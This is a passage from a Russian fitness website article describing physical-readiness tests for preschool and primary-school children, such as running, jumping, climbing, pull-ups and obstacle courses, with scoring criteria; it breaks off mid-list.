		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-12-13">13.12.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>132 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/populyarnye-stati/testy-dlya-opredeleniya-urovnya-fizicheskogo-razvitiya-vospitannikov-dou-testy-dlya-opredeleniya-urovnya-razvitiya-silovyh-sposobnostej.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-4456" class="post-ratings"  data-nonce="38026e941c"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4456, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4456_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4456, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4456, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4456_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4456, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4456, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4456_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4456, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4456, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4456_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4456, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4456, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4456_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4456, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-4456-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Тесты для определения уровня физического развития воспитанников доу. Тесты для определения уровня развития силовых способностей</h1><h2>педагогическая диагностика физической подготовленности <br />тест по физкультуре на тему</h2><p style="clear: both"><noscript><img decoding="async" src="https://nsportal.ru/sites/default/files/pictures/2017/12/08/picture-983633-1512729046.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nsportal.ru/sites/default/files/pictures/2017/12/08/picture-983633-1512729046.jpg" /></p><p>тесты и показатели для детей 3-4 и 4-7 лет</p><h2>Скачать:</h2><h2>Предварительный просмотр:</h2><p>Диагностика физической подготовленности детей дошкольного возраста детского сада №232 ОАО РЖД»</p><p>Цель: обследование физического состояния, как отдельного ребенка, так и группы в целом в условиях дошкольного образовательного учреждения.</p><ul><li>Выявить уровень физического развития, физической подготовленности и работоспособности детей.</li><li>Осуществить индивидуально-дифференцированный подход в физическом воспитании детей.</li><li>Упорядочить запись данных, сбор информации.</li></ul><p>В общей системе образовательной работы МДОУ физическое воспитание занимает особое место. Именно в дошкольном детстве в результате целенаправленного педагогического воздействия укрепляется здоровье ребенка, происходит тренировка физиологических функций организма, интенсивно развиваются движения, двигательные навыки и физические качества, необходимые для всестороннего гармоничного развития личности.</p><p>Одним из наиболее важных направлений деятельности старшего воспитателя является педагогический контроль над реализацией программы физического воспитания на основе анализа результатов диагностики физического состояния воспитанников.</p><p>Предложен набор тестовых упражнений и формы отчетной документации, которые позволяют проводить массовое обследование детей в определенные сроки.</p><p>Предложенная система мероприятий по сбору, обработке, анализу информации, оценке и прогнозу состояния здоровья и физического развития детей позволяет отслеживать результаты и своевременно прогнозировать дальнейшую работу.</p><p>Возникает проблема получения качественной информации об уровне развития воспитанников в дошкольном образовательном учреждении по всем разделам программы и в частности по физическому развитию. Это обусловлено тем, что программы нового поколения не предлагают критерии оценки качества образования, не дают тестов для определения уровня развития дошкольника. Так обстоит дело и с комплексной образовательной программой «Детство», по которой работает наше дошкольное учреждение.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>Программа по разделу «Растим детей здоровыми, крепкими, жизнерадостными» дает характеристику возрастных особенностей воспитанников, уровни в освоении содержания программных задач</p><p>( высокий, средний, низкий), предложены минимальные результаты, но тестовых заданий нет, поэтому возникла необходимость систематизировать работу в этом направлении.</p><p>Нами разработана программа физического обследования дошкольников, которая состоит из диагностических тестов с описанием методики.</p><p>Диагностика физического развития позволяет:</p><ul><li>получить объективную оценку уровня физического развития и физической подготовленности детей;</li><li>составить план физкультурно-оздоровительной работы с дошкольниками, скорректировать его;</li><li>осуществить индивидуально-дифференцированный подход в физическом воспитании детей.</li></ul><p>Во время тестирования важно учитывать:</p><ul><li>индивидуальные возможности ребёнка;</li><li>особенности проведения тестов, которые должны выявлять даже самые незначительные отклонения в двигательном развитии ребёнка.</li></ul><p>Перед выполнением контрольных двигательных заданий следует провести небольшую разминку (спокойная ходьба, переходящая в бег, непрерывный бег 1,5 минуты, дыхательные упражнения).</p><p>Тесты лучше проводить в игровой форме, чтобы детям нравились занятия, чтобы они могли ощутить «мышечную радость» от физических нагрузок.</p><p>Тесты для детей 2 младшей группы.</p><p>Тестирование этой возрастной группы проводится в одно занятие. Учитывая усложняющийся характер упражнений, следует более тщательно подойти к организации подготовительной части. В неё необходимо включить упражнения в ходьбе на носках, пятках, в полуприседе, по веревочке.</p><p>Необходимо предусмотреть ряд прыжковых упражнений: спрыгивание со скамейки, прыжки из круга в круг, лежащих на доступном расстоянии. Желательно включить упражнения на лазание и бросание мячей, беговые упражнения, игры.</p><p>Цель: определить координационные способности.</p><p>Ребёнок должен пройти по линии длиной 3 м, шириной 15 см. Тест считается выполненным, если ребенок, держа голову, проходит по этой линии, не касаясь ограничений.</p><p>Цель: определить выносливость детей, умение бежать без остановки, частоту координационных способностей.</p><p>Дети должны медленно бежать, непрерывно в течение одной минуты. Упражнение выполняется вместе со взрослым, который бежит впереди и задаёт посильный для детей темп.</p><p>Цель: определить силовые и координационные способности.</p><p>Дети должны лазать вверх-вниз по гимнастической стенке на высоту 1,5м.</p><p>Дети выполняют упражнение самостоятельно, но с подстраховкой. У основания стенки должны лежать маты.</p><p>Цель: Определить точность движений.</p><p>Дети должны передать друг другу резиновый мяч диаметром 15-20 см. и поймать его. Расстояние между детьми 1,5 м. Тест считается выполненным, если из 3 раз ребенок 2 раза поймал мяч.</p><p>Цель: Определить силу мышц ног, умение прыгать, отталкиваясь двумя ногами.</p><p>Ребенок должен подпрыгнуть и коснуться вытянутой рукой предмета, поднятого на высоту 15см от вытянутой руки. Тест считается выполненным, если из трёх попыток ребенок дважды достал предмет.</p><p>Цель: определить координационные способности, волевые проявления.</p><p>Ребенок должен спрыгнуть с тумбы( скамейки) высотой 20 см в круг диаметром 80см. Тест считается выполненным, если ребенок, оттолкнувшись двумя ногами, приземляется на обе, не задев при этом границы круга.</p><p>Оценка результатов тестирования детей 2 младшей группы.</p><p>5 баллов – все элементы теста выполнены в полном соответствии с моделью, представленной в настоящей работе.</p><p>4 балла – при выполнении теста допущена одна ошибка, существенно не влияющая на конечный результат.</p><p>3 балла – тест выполнен с большим трудом, имеются значительные ошибки, отступления от указанной модели.</p><p>2 балла – тест практически не выполнен, однако ребенок делает попытки, где 1-2 элемента, не имеющих существенного значения, все же выполняются.</p><p>1 балл – ребенок не делает попыток выполнить тест, физически не в состоянии выполнить ни одного элемента теста.</p><p>Входная диагностика физической подготовленности детей 2 младшей группы</p><h2>&#8220;Контрольные тесты-упражнения для определения уровня развития физических качеств у детей&#8221;</h2><p style="clear: both"><noscript><img decoding="async" src="https://fs21.infourok.ru/file/0e11-00123680-8f644f84.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fs21.infourok.ru/file/0e11-00123680-8f644f84.svg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://is04.infourok.ru/img/0f05-000fb2ec-e64c91cd.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://is04.infourok.ru/img/0f05-000fb2ec-e64c91cd.jpg" /></p><p>Курс повышения квалификации за 340 рублей!</p><p style="clear: both"><noscript><img decoding="async" src="https://fs21.infourok.ru/file/0e11-00123680-8f644f84.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fs21.infourok.ru/file/0e11-00123680-8f644f84.svg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://is04.infourok.ru/img/0f05-000fb2ec-e64c91cd.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://is04.infourok.ru/img/0f05-000fb2ec-e64c91cd.jpg" /></p><p>Эмоциональное выгорание педагогов. Профилактика и способы преодоления</p><p> <i>Тест 1.</i> <i> <b>Бег 30 м с высокого старта.</b> </i> В забеге при­нимают участие не менее двух человек. По команде «На старт!» участники подходят к линии старта и зани­мают исходное положение. По команде «Внимание!» наклоняются вперед и по команде «Марш!» бегут к линии финиша по своей дорожке. Время определяют с точностью до 0,1 с.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/razvedenie-ruk-v-trenazhere-sidya-razvedenie-ruk-v-trenazhere-dlya-trenirovki-moshhnyh-delt-kakie-myshtsy-rabotayu-pri-obratnyh-razvedeniyah-ruk-na-trenazhere.html" target="_blank" rel="dofollow" class="u77636f9d56afd757d8f293460f9310c6"><style>.u77636f9d56afd757d8f293460f9310c6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u77636f9d56afd757d8f293460f9310c6:active, .u77636f9d56afd757d8f293460f9310c6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u77636f9d56afd757d8f293460f9310c6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u77636f9d56afd757d8f293460f9310c6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u77636f9d56afd757d8f293460f9310c6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u77636f9d56afd757d8f293460f9310c6:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Разведение рук в тренажере сидя. Разведение рук в тренажере для тренировки мощных дельт. Какие мышцы работаю при обратных разведениях рук на тренажере</span></div></a></div><p> <i>Тест 2.</i> <i> <b>Прыжки в длину с места.</b> </i> На площадке проводят линию и перпендикулярно к ней закрепляют сантиметровую ленту (рулетку). Учащийся встает около линии, не касаясь ее носками, затем, отводя руки на­зад, сгибает ноги в коленях и, оттолкнувшись обеими ногами, сделав резкий мах руками вперед, прыгает вдоль разметки. Расстояние измеряется от линии до</p><p>сзади стоящей пятки любой ноги. Даются три попыт­ки, лучший результат идет в зачет. Упражнение требу­ет предварительной подготовки для выработки коор­динации движений рук и ног.</p><p> <i>Тест 3.</i> <i> <b>Челночный бег</b> </i> <i>3</i> <i> <b>х 10 м.</b> </i> Забеги могут быть по одному или по два человека. Перед началом бега на линию старта для каждого кладут два кубика. По команде «На старт!» участники выходят к линии стар­та. По команде «Внимание!» они наклоняются и берут по одному кубику. По команде «Марш!» бегут к фини­шу, кладут кубик на линию и, не останавливаясь, воз­вращаются за вторым кубиком и также кладут его за линию финиша. Бросать кубики запрещается. Секундо­мер включают по команде «Марш!» и выключают в момент касания кубиком пола. Результат фиксируют с точностью до 0,1 с.</p><p> <i>Тест</i> <i> <b>4. Подтягивание:</b> </i> мальчики в висе на высокой перекладине, девочки — в висе лежа на подвесной пе­рекладине (до 80 см). И те и другие подтягиваются хватом сверху. По команде «Упражнение начинай!» про­изводят подтягивание до уровня подбородка и опуска­ние на прямые руки. Выполнять плавно, без рывков. Тело не выгибать, сгибание ног в коленях и дергание ногами не разрешается. В этом случае попытка не засчитывается. Количество правильных выполнений идет в зачет. Девочки подтягиваются, не отрывая ног от пола.</p><p> <i>Тест 5.</i> <i> <b>Наклоны вперед</b> </i> <b>из</b> <i> <b>положения</b> </i> <b>сидя</b> <i> <b>на полу.</b> </i> Нанесите мелом на полу линию А — Б, а к ее середи­не — перпендикулярную линию, которую размечают че­рез каждый 1 см. Ученик садится так, чтобы пятки оказались на линии А — Б. Расстояние между пятками 20—30 см, ступни вертикальны. Партнер (или двое) при­жимает колени упражняющегося к полу. Выполняют три разминочных наклона и четвертый зачетный на резуль­тат, который определяют по касанию сантиметровой раз­метки средним пальцем соединенных вместе рук.</p><p><i>Тест 6.</i> <i>Шестиминутный</i> <i>бег</i><b>.</b> Бег можно выполнять как в спортивном зале по размеченной дорожке, так и на стадионе по кругу. В забеге одновременно участву­ют 6—8 человек. Столько же учеников по заданию учи­теля занимаются подсчетом кругов и определением общего метража. Для более точного подсчета беговую дорожку целесообразно разметить через каждые 10 м. По истечении 6 мин бегуны останавливаются, и кон­тролеры подсчитывают метраж для каждого из них.</p><p> <i>Тест 7.</i> <i>Преодоление</i> <i>полосы</i> <i>из пяти</i> <i> <b>препятствий</b> </i> <i>в</i> <i>спортивном</i> <i>зале.</i> Для ее сооружения используют обычный гимнастический инвентарь и оборудование. Это упражнение комплексное, имеющее прикладное значе­ние и требующее от учащихся не только физических усилий, но и проявления таких качеств характера, как смелость, решительность, находчивость. Перед преодо­лением всей полосы детям необходимо пройти пред­варительную подготовку в отдельных упражнениях под контролем учителя. Полосу комплектуют так, чтобы каж­дое препятствие требовало проявления определенных дви­гательных качеств, их чередования. Сложность этапов определяет педагог. Ниже дается примерное описание</p><p>полос препятствий для учащихся I — II и III — IV классов. В соответствии с размерами зала, наличием инвентаря и оборудования каждый учитель самостоятельно видоизме­няет и дополняет полосу препятствий.</p><p> <b>I</b> — <b>II</b> <b>классы.</b> <b>1.</b> На двух гимнастических матах в длину из положения лежа на спине, руки вверх пере­каты на живот —на спину (2 раза), встать.</p><p>2. Ходьба по рейке гимнастической скамейки, руки в стороны.</p><p>3. Подтягивание лежа на животе по наклонной гим­настической скамейке, один конец которой закреплен на козле (высота 80—90 см). После подтягивания встать на козла и сделать соскок на гимнастический мат в гимнастический обруч.</p><p>4. Ползание по-пластунски по трем гимнастическим матам в длину.</p><p>5. Перемещение ногами по гимнастической стенке с перехватом руками влево или вправо до 4-й рейки от пола, с последующим прыжком в глубину на гимна­стический мат.</p><p> <b>Ill</b> — <b>IV</b> <b>классы</b> <b>.</b> 1. На двух гимнастических матах в длину два кувырка вперед (слитно), встать.</p><p>2. С 3-5 шагов разбега прыжок на козла в шири­ну в упор на колени; перейти на носки, встать, соскок на гимнастический мат способом, указанным учителем.</p><p>3. Ходьба по бревну (высота 60—70 см), руки в сто­роны, соскок прогнувшись на гимнастический мат.</p><p>4. Ползание по-пластунски по трем 